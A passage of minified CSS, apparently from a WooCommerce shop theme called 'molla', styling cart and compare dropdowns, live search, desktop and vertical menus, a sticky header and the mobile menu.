animate_added{0%{transform:translateY(0)}50%{transform:translateY(-5px);background-color:#d26e4b}to{transform:translateY(0)}}.updated-count{animation:0.6s ease-in animate_added}.shop-icon{display:flex;align-self:stretch;align-items:center}.shop-icon [class*=count]{display:inline-flex;align-items:center;justify-content:center;position:absolute;top:0;right:-3px;min-width:1.6rem;height:1.6rem;border-radius:50%;font-weight:400;font-size:1rem;line-height:1.6;text-align:center;color:#fff}.shop-icon div.icon{height:30px;position:relative;display:flex;align-items:center}.shop-icon>a{position:relative;font-size:32px;color:inherit;line-height:1}.shop-icon.account>a{font-size:30px}.shop-icon.wishlist>a{font-size:28px}.shop-icon .custom-label{font-weight:300;font-size:1.1rem;line-height:1.1;letter-spacing:0}.shop-icon>a{display:flex;flex-direction:column;align-items:center;justify-content:center}.shop-icon .cart-price{margin-left:0.5rem;font-size:1.3rem}.shop-icon .cart-price:hover{cursor:default}.shop-icon .wishlist-count{right:-5px}.shop-icon p{transition:inherit}.shop-icon+.shop-icon{margin-left:3rem}.shop-icon.hdir>a{flex-direction:row}.shop-icon.hdir .custom-label{margin-left:5px}.shop-icon.label-hidden .custom-label{display:none}.shop-icon.label-hidden div.icon{height:auto}.shop-icon.price-hidden .cart-price{display:none}.count-linear [class*=count]{position:static;min-width:2rem;height:2rem;line-height:2em;margin-left:2px}.cart-dropdown .dropdown-toggle,.compare-dropdown .dropdown-toggle{text-decoration:none!important;line-height:1}.cart-dropdown .dropdown-toggle:after,.compare-dropdown .dropdown-toggle:after{display:none}.cart-dropdown .dropdown-menu,.compare-dropdown .dropdown-menu{display:block;width:300px;z-index:100;font-size:1.3rem;z-index:1001;border:none;margin:0;padding:2.2rem 3rem 2.5rem;border-radius:0;border:none;box-shadow:5px 10px 16px rgba(51,51,51,0.05),-5px 10px 16px rgba(51,51,51,0.05);background-color:#fff;visibility:hidden;opacity:0;right:-1px;left:auto;transition:visibility 0.25s,opacity 0.25s}.cart-dropdown.show .dropdown-menu,.cart-dropdown:hover .dropdown-menu,.compare-dropdown.show .dropdown-menu,.compare-dropdown:hover .dropdown-menu{visibility:visible;opacity:1}.cart_list{padding:0;margin-bottom:0}.cart-popup.dropdown-menu .cart_list{margin-right:-6px;max-height:280px;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.cart-popup.dropdown-menu .cart_list::-webkit-scrollbar{width:6px}.cart-popup.dropdown-menu .cart_list::-webkit-scrollbar-thumb{background:rgba(194,194,194,0.3);border-radius:6px}.woocommerce-mini-cart .quantity .amount{font-size:1.3rem}.cart-popup .total .amount{font-size:1.5rem}.cart_list li img,.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{margin-left:10px}.product-cart-details{flex:1}.cart_list.scrollable .remove{right:0!important}.cart-popup.widget_shopping_cart .cart_list li a.remove,.mini_cart_item .remove{font-family:none;position:absolute;top:50%;left:auto;right:-0.55rem;display:flex;align-items:center;justify-content:center;width:2.4rem;height:2.4rem;color:#cccccc;font-size:2rem;font-weight:300;line-height:1;text-align:center;margin-top:-1.2rem}.cart-popup.widget_shopping_cart .cart_list li a.remove:focus,.cart-popup.widget_shopping_cart .cart_list li a.remove:hover,.mini_cart_item .remove:focus,.mini_cart_item .remove:hover{color:#333333}.cart_list{margin-top:-1rem}.cart_list .product-title{margin-bottom:0.2rem}.cart-popup.widget_shopping_cart .cart_list li,.mini_cart_item{position:relative;padding:1.6rem 2.4rem 1.6rem 0;display:flex;align-items:center;box-shadow:none;margin:0!important;border:none;border-bottom:1px solid #ebebeb;box-shadow:none!important}.cart-popup.widget_shopping_cart .cart_list li .product-image-container,.mini_cart_item .product-image-container{margin:0 0 0 auto}.cart-popup.widget_shopping_cart .cart_list li a,.mini_cart_item a{font-weight:400;font-size:1.3rem;line-height:1.3;letter-spacing:-0.01em;text-align:left;word-break:break-word;display:block}.cart-popup.widget_shopping_cart .cart_list li img,.mini_cart_item img{display:block;width:60px;height:60px;object-fit:cover}.cart-popup.widget_shopping_cart .cart_list li .quantity,.mini_cart_item .quantity{color:#999;margin-top:0.4rem;display:block}.widget_shopping_cart_content a.wc-forward{border:1px solid #cc9966}.widget_shopping_cart_content a.wc-forward:focus,.widget_shopping_cart_content a.wc-forward:hover{color:#fff}.widget_shopping_cart_content a.wc-forward:not(.checkout){color:#fff}.widget_shopping_cart_content a.checkout{border:1px solid #cc9966;background-color:transparent}.widget_shopping_cart_content a.checkout:focus,.widget_shopping_cart_content a.checkout:hover{color:#fff}.compare-dropdown{padding-left:2.5rem}.compare-dropdown .dropdown-toggle{font-size:2.6rem}.compare-products{list-style:none;padding:0;margin:0}.compare-product{position:relative;padding:0.5rem 0;margin:0;box-shadow:none!important}.compare-product:hover{box-shadow:none}.compare-product-title{color:#666666;font-weight:300;font-size:1.3rem;line-height:1.35;margin:0;letter-spacing:-0.01em}.compare-product-title a{color:inherit}.compare-product-title a:focus,.compare-product-title a:hover{color:#cc9966}.compare-actions{display:flex;align-items:center;margin-top:2rem}.compare-actions .action-link{font-size:1.3rem;color:#666666}.compare-actions .action-link:focus,.compare-actions .action-link:hover{color:#cc9966;text-decoration:underline}.compare-actions .btn{font-size:1.3rem;min-width:110px;margin-left:auto;padding-top:0.65rem;padding-bottom:0.65rem}.cart-dropdown .dropdown-toggle{font-size:32px}.cart-dropdown .dropdown-toggle i{display:inline-block;margin-top:-3px}.cart-dropdown .cart-price .amount{font-size:1.3rem}.cart-popup .total,.woocommerce .widget_shopping_cart .total{padding:1.5rem 0 0.5rem;display:flex;align-items:flex-end;justify-content:space-between;font-size:1.4rem;font-weight:400;text-transform:uppercase;color:#666666;margin-bottom:1.1rem}.cart-popup .total strong,.woocommerce .widget_shopping_cart .total strong{font-weight:400}.cart-popup .total .cart-total-price,.woocommerce .widget_shopping_cart .total .cart-total-price{font-size:1.5rem;margin-left:auto}.cart-popup .buttons{display:flex;align-items:center;justify-content:space-between;padding:0 0 0.5rem}.cart-popup .buttons .button{font-size:1.3rem;min-width:110px;text-align:center;padding:0.7rem 1.5rem;font-weight:400;line-height:1.5;letter-spacing:-0.01em;border-radius:0;white-space:normal;transition:0.3s}.cart-popup .buttons .button.checkout:after{content:"\f274";font-family:"molla";margin-left:1rem}.cart-canvas{display:flex;flex-flow:column;font-size:1.5rem}.cart-canvas.cart-popup{color:#222}.cart-canvas.widget_shopping_cart .widget_shopping_cart_content .total{color:#222;text-transform:capitalize}.cart-canvas.widget_shopping_cart .widget_shopping_cart_content .total strong{font-weight:700}.cart-canvas .cart-canvas-header h4,.cart-canvas .total .amount,.cart-canvas .total strong{font-size:18px;font-weight:700;letter-spacing:-0.025em}.cart-canvas .product-image-container{order:-1}.cart-canvas .cart_list{margin-top:0}.cart-canvas ul.cart_list .mini_cart_item img{margin:0 20px 0 0}.cart-canvas.widget_shopping_cart .cart_list li{padding:2rem 2.4rem 2rem 0;align-items:flex-start}.cart-canvas.widget_shopping_cart .cart_list li .quantity{font-size:1.5rem;letter-spacing:-0.01em}.cart-canvas.widget_shopping_cart .cart_list li a{font-weight:500;font-size:1.5rem}.cart-canvas.widget_shopping_cart .cart_list li img{width:75px;height:75px}.cart-canvas.widget_shopping_cart .cart_list li a.remove{display:inline-block;text-indent:-9999px;color:#666!important;top:2rem;margin-top:0}.cart-canvas.widget_shopping_cart .cart_list li a.remove:before{content:"\f191";font-family:"molla";font-size:17px;position:absolute;left:0;text-indent:0}.cart-canvas .quantity .amount{font-weight:700;font-size:1.5rem}.cart-canvas .cart-canvas-header{display:flex;align-items:center;justify-content:space-between;padding-bottom:2rem;border-bottom:1px solid #ccc}.cart-canvas .cart-canvas-header h4{margin:0}.cart-canvas .widget_shopping_cart_content{display:flex;flex-flow:column;flex:1}.cart-canvas .cart_list{flex:1;max-height:calc(100vh - 270px);overflow-x:hidden}.cart-canvas .cart_list::-webkit-scrollbar{width:4px;background:rgba(0,0,0,0.1)}.cart-canvas .cart_list::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.15)}.cart-canvas .total{margin-bottom:1rem}.cart-canvas .buttons,.cart-canvas .buttons .button{display:block}.cart-canvas .buttons{margin-top:0;padding-bottom:0}.cart-canvas .buttons .button+.button{margin-top:1rem}.cart-canvas .buttons .button{font-size:1.5rem;font-weight:600;padding:0.8rem 1.5rem}.cart-canvas .button.wc-forward:not(.checkout){background-color:transparent}.cart-canvas .button.wc-forward:not(.checkout):focus,.cart-canvas .button.wc-forward:not(.checkout):hover{color:#fff}.cart-canvas .button.checkout{color:#fff}.cart-canvas p{margin-top:2rem;font-size:inherit}.cart-canvas .variation{display:block;font-size:13px;color:#999;letter-spacing:0}.cart-canvas .product-title a+.variation{margin-top:3px}.cart-canvas.widget_shopping_cart .cart_list li div.quantity{margin-top:10px}.cart-canvas .quantity label{display:none}.cart-canvas .quantity .input-group{max-width:99px}.cart-canvas .quantity .form-control{padding-top:0.65rem;padding-bottom:0.65rem}.cart-canvas .quantity button{line-height:1}.canvas-close{font-size:1.5rem;letter-spacing:-0.01em;color:#666}.canvas-close i{font-size:1.7rem;position:relative;top:1px;margin:0 0 0 5px}.search-toggle{position:relative;display:none;font-size:2.4rem;line-height:1;min-width:2.5rem;padding:0.3rem 0.2rem;font-weight:400;color:#333;text-align:center;z-index:11}.search-toggle.active,.search-toggle:focus,.search-toggle:hover{outline:none!important}.search-wrapper .live-search{flex:1 1 auto;align-self:stretch}.search-wrapper .btn{font-size:14px}.live-search-list{position:absolute;margin-top:3px;left:0;top:100%;width:100%;box-shadow:5px 10px 16px rgba(51,51,51,0.05),-5px 10px 16px rgba(51,51,51,0.05);font-size:14px;background:#fff;z-index:11}.live-search-list .autocomplete-suggestions{max-height:400px;margin:2rem 0;overflow-y:scroll}.live-search-list .autocomplete-suggestions::-webkit-scrollbar{width:6px}.live-search-list .autocomplete-suggestions::-webkit-scrollbar-thumb{background:rgba(194,194,194,0.3);border-radius:6px}.live-search-list .autocomplete-suggestion{position:relative;display:flex;align-items:center;padding:1.5rem 2rem;cursor:pointer;transition:background-color 0.3s}.live-search-list .autocomplete-suggestion:last-child{border-bottom:none}.live-search-list .autocomplete-suggestion:hover{background-color:#f8f8f8}.live-search-list .search-name{color:#666;line-height:1.3;letter-spacing:0.02em;word-break:break-all}.live-search-list .search-price{display:block;margin-top:10px;letter-spacing:-0.02em;color:#333}.live-search-list img{max-width:70px;margin-right:15px}.search-wrapper button.btn i{margin:0}.header-search{position:relative;margin:0;font-size:0;line-height:1;padding:0;border:none}.header-search .search-toggle{display:block;color:inherit}.header-search:not(.header-search-visible) .search-wrapper,.header-search:not(.header-search-visible) .search-wrapper .btn{display:none}.header-search.icon-left:not(.header-search-visible) input{padding-left:5rem}.header-search.icon-left .search-wrapper{left:-1.4rem;right:auto}.header-search.icon-left .search-wrapper .btn{order:-1;left:-1px}.header-search.icon-left .search-wrapper .btn-icon~input{padding-left:0}.header-search .search-wrapper{position:absolute;right:-1.4rem;top:50%;transform:translateY(-50%);align-items:stretch;width:100%;min-width:270px;background-color:#fff;border:1px solid #ebebeb;z-index:10}.header-search .search-wrapper .form-control{background-color:transparent}.header-search .search-wrapper.show{display:flex}.header-search .search-wrapper.show .form-control{padding-right:5rem}.header-search .search-wrapper .btn{font-size:2rem}.header-search .search-wrapper button.btn{position:relative;padding:0.85rem 3rem}.header-search form{margin:0}.header-search .select-custom{flex:0 0 200px;max-width:200px;padding-right:0;margin:0;align-self:stretch;border-radius:inherit}.header-search .select-custom:before{content:"";display:block;position:absolute;right:0;top:50%;width:1px;height:2.6rem;margin-top:-1.3rem;background-color:#ebebeb}.header-search .select-custom:after{right:2rem;color:#999;font-size:1.2rem}.header-search .form-control,.header-search select{line-height:1;font-weight:400;font-size:1.4rem;letter-spacing:0;border:none;margin:0}.header-search .form-control{flex:1 1 auto;padding:0.9rem 2rem;width:100%;margin:0;line-height:20px;box-shadow:none}.header-search select{width:100%;border:none;line-height:38px;height:100%;color:#999;background-color:transparent;padding:1px 4rem 1px 2rem;border-radius:0;appearance:none;-moz-appearance:none;-webkit-appearance:none}.header-search select:focus{outline:none!important}.header-search option{font-size:1.3rem;padding:1px 0.3rem}.header-search .btn{flex:0 0 40px;align-self:stretch;max-width:40px;font-weight:400;font-size:1.8rem;line-height:1;border:0;margin:0;cursor:pointer}.header-search-visible .search-toggle{display:none}.header-search-visible .search-wrapper{position:static;left:auto;right:auto;top:auto;transform:none;margin-top:0;display:flex}.mobile-menu-toggler{border:none;background:transparent;color:inherit;padding:0.2rem 0.25rem;font-size:28px;line-height:1;display:flex;align-items:center;justify-content:center;cursor:pointer}.header-left .mobile-menu-toggler{margin-right:1rem}.header-right .mobile-menu-toggler{margin-left:1rem}.header-bottom .mobile-menu-toggler{margin-top:0.55rem;margin-bottom:0.55rem}.header-col>*{margin-right:1.5rem}.header-col>.header-row-wrap,.header-col>:last-child{margin-right:0}@media (min-width:992px){.header .mobile-menu-toggler{display:none}}.container-fluid .megamenu-container>ul{width:1170px}@media (max-width:991px){.top-menu .nav-dropdown .sub-menu{top:0;transform:none}.header-right .top-menu .nav-dropdown .sub-menu{left:auto;right:100%}.header-left .top-menu .nav-dropdown .sub-menu{left:100%;right:auto}header .top-menu .nav-dropdown>*,header .top-menu .nav-dropdown>li>ul{padding:0;margin:0;display:block}.top-menu{display:flex;align-items:center;align-self:stretch}.top-menu a{display:block}.top-menu .top-link{display:flex;align-items:center;align-self:stretch}.top-menu .top-link>a{display:block;padding-left:0;padding-right:0}.top-menu .top-link>a:after{font-family:"molla";content:"\f110";position:absolute;right:0;top:50%;display:inline-block;font-size:1.2rem;line-height:1;transform:translateY(-50%)}.top-menu .nav-dropdown{display:block;position:absolute;right:0;top:100%;z-index:20;padding-top:0.6rem;padding-bottom:0.6rem;width:max-content;min-width:141px;max-width:300px;background-color:#fff;visibility:hidden;opacity:0;margin-top:1px;box-shadow:2px 5px 8px rgba(51,51,51,0.05),-2px 5px 8px rgba(51,51,51,0.05);text-transform:capitalize}.top-menu .nav-dropdown:before{content:"";display:block;width:100%;height:1px;position:absolute;top:-1px;left:0}.top-menu .top-link .nav-dropdown .menu-item-has-children>a{width:100%}.top-menu .top-link .nav-dropdown .menu-item-has-children>a:after{right:1.8rem}.top-menu:focus .nav-dropdown,.top-menu:hover .nav-dropdown{visibility:visible;opacity:1}.top-menu li+li{margin-left:0!important}.top-menu a{padding:0.3rem 1.5rem}.header-search{display:none}.menu.main-menu{display:none}}@media (max-width:767px){.header-search .select-custom{flex:0 0 180px;max-width:180px}}@media (max-width:575px){.header-search .select-custom{display:none}.header .shop-icon+.shop-icon{margin-left:2rem}}@media (max-width:991px){.sticky-wrapper{height:auto!important}}@keyframes menu-animation{0%{opacity:0}to{opacity:1}}.main-nav{margin-left:2rem;display:none}.megamenu>ul>li{flex:0 0 100%;max-width:100%}.menu .menu-col-1>ul>li{flex:0 0 100%;max-width:100%}.menu .menu-col-2>ul>li{flex:0 0 50%;max-width:50%}.menu .menu-col-3>ul>li{flex:0 0 33.3334%;max-width:33.3334%}.menu .menu-col-4>ul>li{flex:0 0 25%;max-width:25%}.menu .menu-col-5>ul>li{flex:0 0 20%;max-width:20%}.menu .menu-col-6>ul>li{flex:0 0 16.6667%;max-width:16.6667%}.menu,.menu ul{margin:0;padding:0;list-style:none}.menu ul{animation-duration:0.4s;animation-name:menu-animation}.menu{display:flex;align-items:center;flex-wrap:wrap}.menu.lazy-menu .sub-menu{padding:0;height:350px;min-height:350px}.menu li{position:relative}.menu li.show>ul,.menu li:hover>ul{top:100%;visibility:visible;opacity:1}.menu .megamenu-container{position:static}.menu ul{position:absolute;left:0;top:-9999px;z-index:1002}.menu ul ul.sub-menu{top:-2rem;left:100%}.menu .megamenu>ul{display:flex;flex-wrap:wrap;position:absolute;z-index:1002;padding:0 2rem;left:0;right:0}.menu .megamenu>ul ul{display:block;position:static;left:auto;right:auto;top:auto;bottom:auto;box-shadow:none;margin-top:0;padding:0;min-width:0}.menu .megamenu>ul>li{padding:2rem 1rem}.menu .megamenu>ul,.menu ul{opacity:0}.menu .sub-menu.pos-left{left:0;right:auto}.menu .sub-menu.pos-center{left:50%;right:auto;transform:translateX(-50%)}.menu .sub-menu.pos-right{left:auto;right:0}.menu a:not(.btn){display:block;position:relative;text-decoration:none}.menu a:not(.btn):focus{outline:none!important}.container-fluid .megamenu-container{position:relative}.sf-arrows>li>.menu-item-has-children>a{padding-right:2rem}.sf-arrows .menu-item-has-children>a{position:relative}.sf-arrows .menu-item-has-children>a:after{font-family:"molla";content:"\f110";position:absolute;right:1.3rem;top:50%;transform:translateY(-50%);display:block;font-size:1rem;line-height:1}.sf-arrows.header-dropdown .menu-item-has-children>a:after{right:0;top:50%;transform:translateY(-50%)}.sf-arrows .sf-with-ul .menu-item-has-children>a:after{content:"\f112";right:0}.sf-with-ul>.sub-menu li{padding-left:3rem;padding-right:3rem}.menu.sf-arrows .menu-subtitle.menu-item-has-children>a:after{content:""}.menu-subtitle+.menu-subtitle{margin-top:1rem}.header-dropdown ul,.menu .megamenu>ul,.menu ul{box-shadow:5px 10px 16px rgba(51,51,51,0.05),-5px 10px 16px rgba(51,51,51,0.05)}.header .sf-dividers ul a{border-bottom:1px solid #ebebeb}.menu{line-height:1.5}.menu li>a{color:#999999;font-weight:300;font-size:1.3rem;letter-spacing:0;padding:0.5rem 0}.menu li>a span:not(.tip){position:relative}.menu>li>a{color:#333;font-weight:500;font-size:1.4rem;letter-spacing:-0.01em;padding:3.95rem 3rem}.menu ul{min-width:218px;padding:2rem 0}.menu .megamenu>ul .banner>a{display:block;padding:0;margin:0}.menu .megamenu>ul .btn{min-width:210px;text-transform:uppercase}.menu .megamenu .banner .btn{min-width:0}.menu .menu-col{padding-left:3rem;padding-right:3rem;margin-top:2.2rem;padding-bottom:2rem}.menu .megamenu .menu-item-has-children>a{color:#333;font-weight:400;text-transform:uppercase}.menu .megamenu-action{padding-bottom:2rem}.menu ul+.menu-item-has-children{margin-top:1.5rem}.menu .menu-grid-col>a{display:none}.menu .menu-grid-col>ul{display:block;visibility:visible;opacity:1;position:static;padding:0;box-shadow:none}.scale-eff>li>a:before{content:"";display:block;position:absolute;left:0;top:-1px;width:100%;height:1px;transform-origin:right center;transform:scale(0,1);transition:transform 0.3s ease;z-index:1}.fixed .scale-eff>li>a:before{top:0}.bottom-scale-eff>li>a:before{top:auto;bottom:0}.fixed .bottom-scale-eff>li>a:before{top:auto}.scale-eff li.active>a:before,.scale-eff li.current-menu-ancestor>a:before,.scale-eff li.current-menu-item>a:before,.scale-eff li.show>a:before,.scale-eff li:hover>a:before{transform-origin:left center;transform:scale(1,1)}.tip{color:#fff;display:block;position:absolute;left:100%;bottom:1.1rem;text-align:center;font-weight:400;font-size:0.8rem;line-height:1;letter-spacing:0;padding:3px 1px 1px;min-width:23px;z-index:1;border-radius:0;margin-left:0.5rem;text-transform:uppercase}.tip.tip-new{background-color:#a6c76c}.tip.tip-hot{background-color:#ef837b}.main-nav{margin-left:0}.menu .megamenu.megamenu-md{left:0}.menu>li+li{margin-left:1rem}.menu>li>a{padding:1.65rem 1rem}.sf-arrows .menu-item-has-children>a{padding-right:3rem}.menu.sf-arrows>li>.menu-item-has-children>a:after{right:1rem}.menu-item .flag{margin-right:5px}.menu-item .flag img{vertical-align:middle;max-width:18px}.header-dropdown.wcml_currency_switcher .wcml-spinner{display:none}.molla-loading.megamenu-container{width:100%}@media (min-width:992px){.main-nav{display:block}}.dropdown>.menu{display:none}.dropdown-menu-wrapper{display:flex;align-self:stretch;align-items:center;width:100%}.dropdown-menu-wrapper .dropdown-toggle{position:relative;display:flex;align-items:center;align-self:stretch;color:inherit;font-weight:500;font-size:1.4rem;line-height:1.5;letter-spacing:-0.01em;padding:1rem 2rem;padding-left:1.5rem;min-width:100%;transition:background 0.4s,color 0.1s}.dropdown-menu-wrapper .dropdown-toggle i{position:relative;top:1px;border:none;font-size:2.3rem;line-height:1}.dropdown-menu-wrapper .dropdown-toggle i:not(.normal-state){display:none}.dropdown-menu-wrapper.icon-left>a>i{order:-1;margin:0 1.7rem 0 0}.dropdown-menu-wrapper.icon-right .dropdown-toggle{justify-content:space-between}.dropdown-menu-wrapper.dropdown.icon-hidden .dropdown-toggle i{display:none}.dropdown-menu-wrapper.show .dropdown-menu,.dropdown-menu-wrapper:not(.open-toggle):hover .dropdown-menu{display:block}.dropdown-menu-wrapper.show .dropdown-toggle,.dropdown-menu-wrapper:not(.open-toggle):hover .dropdown-toggle{color:#fff}.dropdown-menu-wrapper.show .dropdown-toggle i,.dropdown-menu-wrapper:not(.open-toggle):hover .dropdown-toggle i{display:block}.dropdown-menu-wrapper.show .dropdown-toggle .normal-state,.dropdown-menu-wrapper:not(.open-toggle):hover .dropdown-toggle .normal-state{display:none}.dropdown-menu-wrapper .dropdown-menu{left:0;width:100%;margin:0;border-radius:0;border:none;padding:0;box-shadow:0 10px 30px rgba(0,0,0,0.05)}.dropdown-menu-wrapper .dropdown-item{color:#666;font-weight:300;font-size:1.4rem;line-height:1.5;letter-spacing:-0.01em;border:1px solid #ebebeb;border-top:none;padding:0.9rem 1.9rem;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.dropdown-menu-wrapper .dropdown-item.dropdown-item-lead{color:#333;font-weight:500;background-color:#f9f9f9}.dropdown-menu-wrapper .dropdown-item:focus,.dropdown-menu-wrapper .dropdown-item:hover{background-color:#fff;outline:none!important}.dropdown-menu-wrapper .dropdown-item:focus.dropdown-item-lead,.dropdown-menu-wrapper .dropdown-item:hover.dropdown-item-lead{background-color:#f9f9f9}.dropdown-menu-wrapper li p{padding:0.9rem 1.9rem}@media (max-width:991px){.dropdown-menu-wrapper{display:none}}.menu-vertical,.menu-vertical ul{margin:0;padding:0}.menu-vertical li:hover .sub-menu{left:100%;top:0}.menu-vertical>li>a{padding:0.9rem 1.9rem}.menu-vertical ul{min-width:218px;padding:1.6rem 0 2rem}.menu-vertical .megamenu>ul{width:893px;min-height:100%}.menu-vertical.sf-arrows>li>.menu-item-has-children>a{padding-right:3rem}.menu-vertical.sf-arrows .menu-item-has-children>a{position:relative}.menu-vertical.sf-arrows .menu-item-has-children>a:after{content:"\f112";right:1.8rem}.menu-vertical>li{width:100%}.menu-vertical>li>a{display:block;color:#666;font-weight:300;font-size:1.4rem;line-height:1.5;letter-spacing:-0.01em;border:1px solid #ebebeb;border-top:none}.menu-vertical.menu li+li{margin:0}.menu-vertical i{display:inline-block;min-width:3.4rem;margin-right:1rem;color:#ccc;text-align:center}.menu-vertical .menu-col{padding-left:2rem;padding-right:2rem;margin-top:1.5rem;padding-bottom:1.5rem}.menu-vertical .menu-col li>a{padding-left:0;padding-right:0}.menu-vertical .menu-subtitle>a{padding-bottom:1rem;margin-bottom:0.5rem;border-bottom:1px solid #ebebeb}@media (min-width:992px){.sticky-header.fixed{position:fixed;left:0;right:0;top:0;z-index:1040}.sticky-header.fixed.header-main .menu>li>a{padding-top:2rem;padding-bottom:2rem}.sticky-wrapper .sticky-header.fixed{box-shadow:0 3px 6px rgba(51,51,51,0.05)}}@media (min-width:992px){div.header-side{position:fixed}.header-side{top:0;left:0;bottom:0;padding:6.7rem 0 3px}.header-side>.container{padding-right:0}.header-side .inner-wrap{flex-flow:column}.header-side .inner-wrap,.header-side>.container{height:100%}.header-side .header-col{flex-flow:column;align-items:flex-start;flex:0 1 auto;margin:0}.header-side .header-col+.header-col{margin-top:auto}.header-side .sf-arrows>.menu-item-has-children>a:after{content:none;right:6rem;color:#333;font-size:1.5rem}.header-side .sf-arrows>.menu-item-has-children:hover>a:after{content:"\f274"}.header-side .menu{width:100%;flex-flow:column;align-items:flex-start}.header-side .menu ul ul.sub-menu{top:-2rem}.header-side .menu>li{width:100%;margin:0}.header-side .menu>li>.sub-menu{position:fixed;top:0;bottom:0;min-height:100vh;width:280px;padding:13rem 0 3rem;padding-left:1.5rem}.header-side-menu-expand .menu>li>ul{overflow-x:hidden;overflow-y:scroll}.header-side-menu-expand .menu ul ul li{padding-right:0}.header-side-menu-expand .menu ul li>ul{position:static;min-width:auto;height:0;background:transparent;padding:0;box-shadow:none}.header-side-menu-expand .menu ul li:hover>ul{margin-top:-4px;height:auto}.header-side-menu-expand .menu ul::-webkit-scrollbar{width:7px;height:10px}.header-side-menu-expand .menu ul::-webkit-scrollbar-thumb{background:#6c6a6a;border-radius:10px}.header-side-menu-expand .menu ul::-webkit-scrollbar-track{background:#323232;border-radius:10px;margin:8px;width:100%}.header-side-menu-expand .sf-arrows .sf-with-ul .menu-item-has-children>a:after{transition:transform 0.3s}.header-side-menu-expand .sf-arrows .sf-with-ul .menu-item-has-children:hover>a:after{transform:translateY(-50%) rotate(90deg)}}.mobile-menu-container{position:fixed;left:-280px;top:0;bottom:0;z-index:1069;background-color:#333;width:100%;max-width:280px;overflow-y:auto;box-shadow:1px 0 6px 0 rgba(51,51,51,0.5);will-change:transform;visibility:hidden;font-size:10px;line-height:1.5;transition:0.4s}.mobile-menu-container.molla-loading{position:fixed;opacity:1}.mobile-menu-container.molla-loading .mobile-menu-wrapper{opacity:0}.mobile-menu-container .mobile-menu-wrapper .btn i{margin:0}.mobile-menu-container .live-search-list{font-size:12px}.mobile-menu-container .live-search-list img{max-width:50px;margin-right:10px}.mobile-menu-container .live-search-list .sale-price{margin-top:5px}.mobile-menu-container .tip{font-size:8px}.mobile-menu-wrapper{position:relative;padding:42px 0;font-size:1.2em}.mobile-menu-wrapper .social-icons{justify-content:center;margin-bottom:0}.mobile-menu-wrapper .social-icons .social-icon{font-size:1em;background-color:transparent;margin-bottom:0;width:30px;height:30px}.mobile-menu-wrapper .social-icons .social-icon+.social-icon{margin-left:8px}.mobile-menu-wrapper .social-icons .social-icon:focus,.mobile-menu-wrapper .social-icons .social-icon:hover{background-color:transparent}.mobile-menu-wrapper .social-icons-color .social-icon{border:1px solid}.mobile-menu-wrapper .menu-subtitle{margin:0}.mobile-menu-wrapper .mobile-search i{margin:0}.mobile-menu-wrapper .sub-menu{background-color:inherit}.mobile-menu-wrapper .nav-link{color:#fff}.mobile-menu-wrapper .mobile-search .search-wrapper .btn{padding:8.5px 10px}.mobile-menu-close{display:flex;align-items:center;justify-content:center;width:30px;height:30px;position:absolute;top:7px;right:10px;padding:0;z-index:9;cursor:pointer;font-size:16px;line-height:1;color:#fff;transition:color 0.35s}.mobile-menu-overlay{display:block;position:fixed;left:0;top:0;bottom:0;right:-20px;background-color:rgba(25,25,25,0.25);z-index:1059;transition:0.4s;visibility:hidden;opacity:0}@media (max-width:991px){.mmenu-active .mobile-menu-overlay{visibility:visible;opacity:1}.mmenu-active .mobile-menu-container{visibility:visible;left:0}}.mobile-nav{padding:0;margin:0 0 25px}.mobile-menu ul li.menu-item-has-children>a{padding-top:6px;padding-bottom:6px}.mobile-menu{margin:0 0 25px;padding:0;list-style:none}.mobile-menu>li>a{text-transform:uppercase}.mobile-menu .megamenu>.sub-menu{width:auto!important}.mobile-menu .menu-grid-col>a{display:none}.mobile-menu .menu-grid-col>ul,.mobile-menu .menu-grid-col>ul>li>ul{border:none;padding:0}.mobile-menu .megamenu>ul .sub-menu{display:block}.mobile-menu .megamenu>.sub-menu,.mobile-menu .menu-subtitle>.sub-menu,.mobile-menu>li:not(.megamenu) .sub-menu{padding:7px 0 9px}.mobile-menu .sub-menu{position:static;visibility:visible;opacity:1;transition:none;box-shadow:none}.mobile-menu .megamenu ul a{padding-left:35px}.mobile-menu li{display:block;position:relative}.mobile-menu-wrapper .mobile-menu li a{border-color:rgba(255,255,255,0.08)}.mobile-menu li a{position:relative;display:block;padding:10px 45px 10px 20px;color:#fff;border-bottom:1px solid rgba(255,255,255,0.08)}.mobile-menu li a:focus,.mobile-menu li a:hover{text-decoration:none;outline:none!important}.mobile-menu li ul{margin:0;padding:0;margin-bottom:0}.mobile-menu li ul li a{padding-top:6px;padding-bottom:6px;padding-left:35px;border-bottom:none}.mobile-menu li ul li a:not(:hover):not(:focus){color:rgba(255,255,255,0.8)}.mobile-menu li ul li:last-child ul{border-bottom:none;padding-bottom:0}.mobile-menu li ul .menu-subtitle .sub-menu li a,.mobile-menu li ul ul li a{padding-left:50px}.mobile-menu li ul ul ul li a{padding-left:65px}.mobile-menu li.menu-subtitle>.sub-menu,.mobile-menu li>.sub-menu{display:none}.mobile-menu li.menu-subtitle>a{display:block}.mobile-menu .sf-with-ul>.sub-menu li{padding:0}.mobile-menu span:not(.mmenu-btn):not(.tip){position:relative}.mobile-menu i{width:15px;margin-right:10px;text-align:center;display:inline-block}.mmenu-btn{display:flex;align-items:center;justify-content:center;position:absolute;right:10px;top:50%;z-index:10;width:30px;height:30px;font-size:1em;margin-top:-15px;border-radius:0;background-color:transparent;cursor:pointer;outline:none;transition:color,transform 0.3s}.mmenu-btn:after{font-family:"molla";content:"\f110";display:inline-block}.open>a>.mmenu-btn{transform:rotate(-180deg)}.mobile-search{margin:10px 0 15px;padding:0 20px}.mobile-search .form-control{height:auto;margin-bottom:0;-webkit-appearance:none;font-size:1em;line-height:1.5;padding:8px 15px;flex:1 1 auto;background-color:#333;border-color:rgba(255,255,255,0.1);border-right-width:0}.mobile-search .form-control::placeholder{color:rgba(255,255,255,0.45)}.mobile-search .form-control:focus{color:#fff;background-color:#333}.mobile-search .live-search .form-control{height:100%;width:100%}.mobile-search .search-wrapper .btn{font-size:1em;min-width:36px;padding:8px 2px}.mobile-menu-container .tab-content{padding:0;margin:0 0 25px;border:none}.mobile-menu-container .tab-content .mobile-cats-nav,.mobile-menu-container .tab-content .mobile-nav{margin-bottom:0}.mobile-menu-container .tab-pane{padding:0}.nav.nav-pills-mobile{display:flex;align-items:flex-end;border-bottom:1px solid rgba(255,255,255,0.1);margin:0 0 2px}.nav.nav-pills-mobile 